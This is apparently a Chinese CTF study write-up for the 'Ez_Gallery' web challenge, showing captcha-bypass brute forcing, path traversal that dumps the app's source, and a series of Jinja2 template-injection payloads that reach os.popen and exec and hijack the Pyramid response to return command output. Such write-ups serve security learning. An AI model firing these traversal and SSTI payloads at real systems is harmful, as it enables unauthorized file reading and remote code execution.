CTF-WEB: 目录穿越与模板注入 [第一届国城杯 Ez_Gallery ] 赛后学习笔记
step1
验证码处存在逻辑漏洞,只要不申请刷新验证码就一直有效
字典爆破得到 admin:123456
step2
/info?file=../../../proc/self/cmdline
获得
python/app/app.py
经尝试,读取存在的目录时会返回
A server error occurred. Please contact the administrator.
/info?file=../../../root/python
尝试读取
/info?file=../../../root/python/app/app.py
失败
/info?file=../../app.py
成功
import jinja2 # 导入jinja2模板引擎
from pyramid.config import Configurator # 从pyramid框架导入Configurator,用于配置应用
from pyramid.httpexceptions import HTTPFound # 用于HTTP重定向
from pyramid.response import Response # 用于生成HTTP响应
from pyramid.session import SignedCookieSessionFactory # 用于管理会话的签名Cookie会话工厂
from wsgiref.simple_server import make_server # 从wsgiref库导入简单服务器
from Captcha import captcha_image_view, captcha_store # 导入验证码视图和存储模块
import re # 正则表达式模块
import os # 操作系统模块class User:def __init__(self, username, password):self.username = usernameself.password = password# 用户信息存储,默认存储一个admin用户
users = {"admin": User("admin", "123456")}def root_view(request):# 重定向到 /loginreturn HTTPFound(location='/login')def info_view(request):# 查看细节内容if request.session.get('username') != 'admin':return Response("请先登录", status=403) # 检查用户是否登录file_name = request.params.get('file')file_base, file_extension = os.path.splitext(file_name)if file_name:file_path = os.path.join('/app/static/details/', file_name)try:with open(file_path, 'r', encoding='utf-8') as f:content = f.read() # 读取文件内容print(content)except FileNotFoundError:content = "文件未找到。" # 文件未找到处理else:content = "未提供文件名。" # 未提供文件名处理return {'file_name': file_name, 'content': content, 'file_base': file_base}def home_view(request):# 主路由if request.session.get('username') != 'admin':return Response("请先登录", status=403) # 检查用户是否登录detailtxt = os.listdir('/app/static/details/')picture_list = [i[:i.index('.')] for i in detailtxt]file_contents = for picture in picture_list:with open(f"/app/static/details/{picture}.txt", "r", encoding='utf-8') as f:file_contents[picture] = f.read(80) # 读取文件内容的前80个字符return {'picture_list': picture_list, 'file_contents': file_contents}def login_view(request):if request.method == 'POST':username = request.POST.get('username')password = request.POST.get('password')user_captcha = request.POST.get('captcha', '').upper()if user_captcha != captcha_store.get('captcha_text', ''):return Response("验证码错误,请重试。") # 验证码错误处理user = users.get(username)if user and user.password == password:request.session['username'] = usernamereturn Response("登录成功!<a href='/home'>点击进入主页</a>") # 登录成功处理else:return Response("用户名或密码错误。") # 用户名或密码错误处理returndef shell_view(request):if request.session.get('username') != 'admin':return Response("请先登录", status=403) # 检查用户是否登录expression = request.GET.get('shellcmd', '')blacklist_patterns = [r'.*length.*', r'.*count.*', r'.*[0-9].*', r'.*\..*', r'.*soft.*', r'.*%.*']if any(re.search(pattern, expression) for pattern in blacklist_patterns):return Response('wafwafwaf') # 检查表达式是否包含黑名单中的模式try:result = jinja2.Environment(loader=jinja2.BaseLoader()).from_string(expression).render({"request": request})if result != None:return Response('success') # 成功执行表达式else:return Response('error') # 处理错误except Exception as e:return Response('error') # 处理异常def main():session_factory = SignedCookieSessionFactory('secret_key')with Configurator(session_factory=session_factory) as config:config.include('pyramid_chameleon') # 添加渲染模板config.add_static_view(name='static', path='/app/static')config.set_default_permission('view') # 设置默认权限为view# 注册路由config.add_route('root', '/')config.add_route('captcha', '/captcha')config.add_route('home', '/home')config.add_route('info', '/info')config.add_route('login', '/login')config.add_route('shell', '/shell')# 注册视图config.add_view(root_view, route_name='root')config.add_view(captcha_image_view, route_name='captcha')config.add_view(home_view, route_name='home', renderer='home.pt', permission='view')config.add_view(info_view, route_name='info', renderer='details.pt', permission='view')config.add_view(login_view, route_name='login', renderer='login.pt')config.add_view(shell_view, route_name='shell', renderer='string', permission='view')config.scan()app = config.make_wsgi_app()return appif __name__ == "__main__":app = main()server = make_server('0.0.0.0', 6543, app)server.serve_forever() # 启动服务器
step 3
模板注入
from pyramid.config import Configurator
from pyramid.response import Response
from pyramid.view import view_config
from wsgiref.simple_server import make_server @view_config(route_name='home')
def my_view(request): # 获取查询参数 name = request.GET.get('name', '1') # 默认值 '1' age = request.GET.get('age', '2') # 默认值 '2' # 返回响应 return Response(f'Hello, {name}! You are {age} years old.') if __name__ == '__main__': with Configurator() as config: config.add_route('home', '/') config.scan() app = config.make_wsgi_app() server = make_server('0.0.0.0', 6543, app) print("Serving on http://localhost:6543") server.serve_forever()
/shell?shellcmd={{lipsum["__globals__"]["os"]["popen"](request['GET']['get']('input'))["read"]()}}&input=sleep(100)
不报错但是不成功
/shell?shellcmd={{cycler["__init__"]["__globals__"]["os"]["popen"](request['GET']['get']('input'))["read"]()}}&input=sleep(100)
依然不报错不成成功
用法钩子改返回
from flask import current_app, after_this_request
@after_this_request
def hook(*args, **kwargs):from flask import make_responser = make_response('Powned')return r
/shell?shellcmd={{cycler['__init__']['__globals__']['__builtins__']['exec'](request['GET']['get']('input'))}}&input=1
这个不行
/shell?shellcmd={{cycler['__init__']['__globals__']['__builtins__']['exec']("@after_this_request%0Adef%20hook(*args,%20**kwargs):%0A%20%20%20%20from%20flask%20import%20make_response%0A%20%20%20%20r%20=%20make_response('Powned')%0A%20%20%20%20return%20r")}}
这个行了
/shell?shellcmd={{cycler[%27__init__%27][%27__globals__%27][%27__builtins__%27][%27exec%27](request[%27GET%27][%27get%27](%27input%27))}}&input=from%20time%20import%20sleep%0D%0Asleep(10)
后面的是看wp之后写的
from pyramid.response import Response # 用于生成HTTP响应
针对flask 的 make_response 无效
百度pyramid.response hook
## [Using **Hooks** — The **Pyramid** Web Framework v2.0.2 - Pylons …](https://docs.pylonsproject.org/projects/pyramid/en/latest/narr/hooks.html)2023年8月25日 · By default, an instance of the pyramid.response.Response class is created to represent the response object. The factory that Pyramid uses to create a response object …
虽然能直接抄wp,但是可以研究一下,这里看到一个
使用 Hook — Pyramid Web 应用程序开发框架 v1.4.9
## 更改 Not Found 视图[¶](https://docs.pylonsproject.org/projects/pyramid/en/latest/narr/hooks.html#changing-the-not-found-view "Link to this heading")当 Pyramid 无法映射 URL 以查看代码时,它会调用 [Not Found View](https://docs.pylonsproject.org/projects/pyramid/en/latest/glossary.html#term-Not-Found-View),这是一个[可调用的视图](https://docs.pylonsproject.org/projects/pyramid/en/latest/glossary.html#term-view-callable)。默认的 Not Found View 可以是 通过应用程序配置覆盖。
from pyramid.view import notfound_view_config@notfound_view_config()
def notfound(request):return Response('Not Found, dude', status='404 Not Found')
/shell?shellcmd={{cycler[%27__init__%27][%27__globals__%27][%27__builtins__%27][%27exec%27](request[%27GET%27][%27get%27](%27input%27))}}&input=from%20pyramid.view%20import%20notfound_view_config%0A%0A@notfound_view_config()%0Adef%20notfound(request):%0A%20%20%20%20return%20Response(%27Not%20Found,%20dude%27,%20status=%27404 Not Found%27)
没用,应该是生命周期不够
def cache_callback(request, response):"""Set the cache_control max_age for the response"""if request.exception is not None:response.cache_control.max_age = 360
request.add_response_callback(cache_callback)
{{cycler['__init__']['__globals__']['__builtins__']['exec']("getattr(request,'add_response_callback')(lambda request,response:setattr(response, 'text', getattr(getattr(__import__('os'),'popen')('ls'),'read')()))",{'request': request})}}
exec() 函数
exec() 函数是 Python 的内置函数,它用于动态执行 Python 代码。你可以将一段 Python 代码(字符串形式)传给 exec(),然后它会执行这段代码。exec() 的基本语法如下:
exec(code, globals, locals)
code:要执行的代码(字符串形式)。globals和locals(可选):可以传入字典来指定全局和局部的命名空间,这样可以控制代码执行时的作用域。
globals
x = 10
y = 20def my_function():print(globals()) # 打印当前的全局命名空间my_function()
# {'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x0000024FAFBF5490>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': 'G:\\ProgramData\\projects\\pycharm\\web_server\\app.py', '__cached__': None, 'x': 10, 'y': 20, 'my_function': <function my_function at 0x0000024FAFD674C0>}
{'request': request}将 request 变量传递给代码中的作用域
exec("print(globals()),print(f'a->{a}')", {"a": "this is globals"})
{'a': 'this is globals', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, types, exceptions, and other objects.\n\nThis module provides direct access to all 'built-in'\nidentifiers of Python; for example, builtins.len is\nthe full name for the built-in function len().\n\nThis module is not normally accessed explicitly by most\napplications, but can be useful in modules that provide\nobjects with the same name as a built-in value, but in\nwhich the built-in of that name is also needed.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'aiter': <built-in function aiter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'anext': <built-in function anext>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'BaseExceptionGroup': <class 'BaseExceptionGroup'>, 'Exception': <class 'Exception'>, 'GeneratorExit': <class 'GeneratorExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'SystemExit': <class 'SystemExit'>, 'ArithmeticError': <class 'ArithmeticError'>, 'AssertionError': <class 'AssertionError'>, 'AttributeError': <class 'AttributeError'>, 'BufferError': <class 'BufferError'>, 'EOFError': <class 'EOFError'>, 'ImportError': <class 'ImportError'>, 'LookupError': <class 'LookupError'>, 'MemoryError': <class 'MemoryError'>, 'NameError': <class 'NameError'>, 'OSError': <class 'OSError'>, 'ReferenceError': <class 'ReferenceError'>, 'RuntimeError': <class 'RuntimeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'SyntaxError': <class 'SyntaxError'>, 'SystemError': <class 'SystemError'>, 'TypeError': <class 'TypeError'>, 'ValueError': <class 'ValueError'>, 'Warning': <class 'Warning'>, 'FloatingPointError': <class 'FloatingPointError'>, 'OverflowError': <class 'OverflowError'>, 'ZeroDivisionError': <class 'ZeroDivisionError'>, 'BytesWarning': <class 'BytesWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>, 'EncodingWarning': <class 'EncodingWarning'>, 'FutureWarning': <class 'FutureWarning'>, 'ImportWarning': <class 'ImportWarning'>, 'PendingDeprecationWarning': <class 'PendingDeprecationWarning'>, 'ResourceWarning': <class 'ResourceWarning'>, 'RuntimeWarning': <class 'RuntimeWarning'>, 'SyntaxWarning': <class 'SyntaxWarning'>, 'UnicodeWarning': <class 'UnicodeWarning'>, 'UserWarning': <class 'UserWarning'>, 'BlockingIOError': <class 'BlockingIOError'>, 'ChildProcessError': <class 'ChildProcessError'>, 'ConnectionError': <class 'ConnectionError'>, 'FileExistsError': <class 'FileExistsError'>, 'FileNotFoundError': <class 'FileNotFoundError'>, 'InterruptedError': <class 'InterruptedError'>, 'IsADirectoryError': <class 'IsADirectoryError'>, 'NotADirectoryError': <class 'NotADirectoryError'>, 'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class 'ProcessLookupError'>, 'TimeoutError': <class 'TimeoutError'>, 'IndentationError': <class 'IndentationError'>, 'IndexError': <class 'IndexError'>, 'KeyError': <class 'KeyError'>, 'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'NotImplementedError': <class 'NotImplementedError'>, 'RecursionError': <class 'RecursionError'>, 'UnboundLocalError': <class 'UnboundLocalError'>, 'UnicodeError': <class 'UnicodeError'>, 'BrokenPipeError': <class 'BrokenPipeError'>, 'ConnectionAbortedError': <class 'ConnectionAbortedError'>, 'ConnectionRefusedError': <class 'ConnectionRefusedError'>, 'ConnectionResetError': <class 'ConnectionResetError'>, 'TabError': <class 'TabError'>, 'UnicodeDecodeError': <class 'UnicodeDecodeError'>, 'UnicodeEncodeError': <class 'UnicodeEncodeError'>, 'UnicodeTranslateError': <class 'UnicodeTranslateError'>, 'ExceptionGroup': <class 'ExceptionGroup'>, 'EnvironmentError': <class 'OSError'>, 'IOError': <class 'OSError'>, 'WindowsError': <class 'OSError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-Z plus Return to exit, 'exit': Use exit() or Ctrl-Z plus Return to exit, 'copyright': Copyright (c) 2001-2023 Python Software Foundation.
All Rights Reserved.Copyright (c) 2000 BeOpen.com.
All Rights Reserved.Copyright (c) 1995-2001 Corporation for National Research Initiatives.
All Rights Reserved.Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam.
All Rights Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousandsfor supporting Python development. See www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for interactive help, or help(object) for help about object.}}
a->this is globals
相关文章:

CTF-WEB: 目录穿越与模板注入 [第一届国城杯 Ez_Gallery ] 赛后学习笔记
step1 验证码处存在逻辑漏洞,只要不申请刷新验证码就一直有效 字典爆破得到 admin:123456 step2 /info?file../../../proc/self/cmdline获得 python/app/app.py经尝试,读取存在的目录时会返回 A server error occurred. Please contact the administrator./info?file.…...

数据结构6.4——归并排序
基本思想: 归并排序是建立在归并操作上的一种有效的排序算法,该算法是采用分治法的一个非常典型的应用。将已有的子序列合并,得到完全有序的序列;即先使每个子序列有序,再使子序列段间有序。若将两个有序表合并成一个…...

【html 常用MIME类型列表】
本表仅列出了常用的MIME类型,完整列表参考文档。 浏览器通常使用 MIME 类型(而不是文件扩展名)来确定如何处理 URL,因此 Web 服务器在响应头中添加正确的 MIME 类型非常重要。 如果配置不正确,浏览器可能会曲解文件内容…...

Linux之vim编辑器
vi编辑器是所有Unix及linux系统下标准的编辑器,类似于Windows系统下的记事本。很多软件默认使用vi作为他们编辑的接口。vim是进阶版的vi,vim可以视为一种程序编辑器。 前言: 1.文件准备 复制 /etc/passwd文件到自己的目录下(不…...

【工具介绍】可以批量查看LableMe标注的图像文件信息~
在图像处理和计算机视觉领域,LabelMe是一个广泛使用的图像标注工具,它帮助我们对图像中的物体进行精确的标注。但是,当标注完成后,我们常常需要一个工具来批量查看这些标注信息。 今天,我要介绍的这款exe程序…...
“信息安全管理与评估”赛项规程)
2024年山西省第十八届职业院校技能大赛 (高职组)“信息安全管理与评估”赛项规程
2024年山西省第十八届职业院校技能大赛 (高职组)“信息安全管理与评估”赛项规程 一、赛项名称 赛项名称:信息安全管理与评估 英文名称:Information Security Management and Evaluation 赛项组别:高职教师组 赛项归属…...

STM32完全学习——STemWin的移植小插曲
一、移植编译的一些问题 新版的STemWin的库没有区别编译器,只有一些这样的文件,默认你将这些文件导入到KEIL中,然后编译就会有下面的错误。 ..\MEWIN\STemWin\Lib\STemWin_CM4_wc16.a(1): error: A1167E: Invalid line start ..\MEWIN\STe…...

Java——IO流(下)
一 (字符流扩展) 1 字符输出流 (更方便的输出字符——>取代了缓冲字符输出流——>因为他自己的节点流) (PrintWriter——>节点流——>具有自动行刷新缓冲字符输出流——>可以按行写出字符串,并且可通过println();方法实现自动换行) 在Java的IO流中…...

avue-crud 同时使用 column 与 group 的问题
场景一:在使用option 中的column 和 group 进行表单数据新增操作时,进行里面的控件操作时,点击后卡死问题,文本没问题 其它比如下拉,单选框操作,当删除 column 中的字段后, group 中的可以操作 …...

深入解析 Pytest 中的 conftest.py:测试配置与复用的利器
在 Pytest 测试框架中,conftest.py 是一个特殊的文件,用于定义测试会话的共享配置和通用功能。它是 Pytest 的核心功能之一,可以用于以下目的: 【主要功能】 1、定义共享的 Fixture (1)conftest.py 文件可…...

JAVA |日常开发中Websocket详解
JAVA |日常开发中Websocket详解 前言一、Websocket 概述1.1 定义1.2 优势 二、Websocket 协议基础2.1 握手过程2.2 消息格式2.3 数据传输方式 三、Java 中使用 Websocket3.1 Java WebSocket API(JSR - 356)3.2 第三方库(如 Tyrus&…...

Typora教程
目录 一、下载安装 二、激活 1.激活 2.解决激活提示窗口 一、下载安装 去官网下载Typora安装,我的是1.9.5版本 二、激活 1.激活 根据路径找到Typora/resources/page-dist/static/js 使用记事本打开LicenseIndex文件,如下图: 按住快捷…...

泛微E9常见API保姆级详解!!!!
前言 在泛微前端开发过程中,虽然大部分是对流程以及流程逻辑的调整,但是还是会有一些小的个性化需求是需要借助JS来实现的。 比如:对同一组数据,前后变化不一样时,需要对这组变化后的数据进行标红处理;对提…...

UniApp配置使用原子化tailwindcss
参考视频 创建项目 新建项目选择uniapp - vue版本这里我选择3 - 点击创建即可 创建完成后,如果是要编译到小程序的项目则可以先将项目运行到小程序打开了 初始化package.json 执行 npm init -y安装和配置 安装 npm i -D tailwindcss postcss autoprefixer # 安…...

02. Docker:安装和操作
目录 一、Docker的安装方式 1、实验环境准备 1.1 关闭防火墙 1.2 可以访问网络 1.3 配置yum源 2、yum安装docker 2.1 安装docker服务 2.2 配置镜像加速 2.3 启动docker服务 3、二进制安装docker 3.1 下载或上传安装包并解压 3.2 配置使用systemctl管理 3.3 配置镜像…...

【MySQL中多表查询和函数】
目录 1.多表查询 1.1 外键 1.2 链接查询 2.MySQL函数 内置函数简介 数值函数 字符串函数 时间日期函数 条件判断操作 开窗函数 1.多表查询 本质:把多个表通过主外键关联关系链接(join)合并成一个大表,在去单表查询操作…...

加速科技精彩亮相ICCAD 2024
12月11日—12日 ,中国集成电路设计业的年度盛会——ICCAD 2024在上海世博馆隆重举行。本次活动以“智慧上海,芯动世界”为主旨,汇聚了众多业界精英,共同探讨集成电路产业的未来。作为半导体测试行业领军企业,加速科技携…...

免费下载 | 2024算网融合技术与产业白皮书
《2024算网融合技术与产业白皮书(2023年)》的核心内容概括如下: 算网融合发展概述: 各国细化算网战略,指引行业应用创新升级。 算网融合市场快速增长,算力互联成为投资新热点。 算网融合产业模式逐渐成型…...

Ubuntu系统下部署大语言模型:Ollama和OpenWebUI实现各大模型的人工智能自由
